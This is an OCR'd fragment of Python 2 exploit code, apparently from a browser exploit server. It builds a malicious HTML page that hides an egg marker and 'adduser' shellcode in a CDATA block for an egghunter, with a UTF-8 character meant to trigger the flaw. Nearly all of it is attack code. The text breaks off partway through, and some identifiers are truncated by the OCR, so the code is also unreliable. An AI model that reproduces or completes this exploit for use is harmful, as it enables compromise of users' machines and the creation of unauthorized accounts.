
# The UTF-8 character in the URL triggers
s = "\xC3\xBA"

u = unicode(s, "utf-8")

utf8chars = u.encode( "utf-8" )

class myRequestHandler(BaseHTTPRequestHand
	def create_exploit_buffer(self):

		html = "<meta http-equiv=\"Content-Type\" content=\"text/html;charset=utf-8\" />\n<html>\n<body>\n"

		# Store the egg and adduser shellcode in CDATA

		# The egghunter will try and find this in memory

		html += "<!CDATA[" + "\x42\x41\x42\x41\x42\x41\x42\x41" + egg

		html += "]>\n"

		html += "<a href=\""
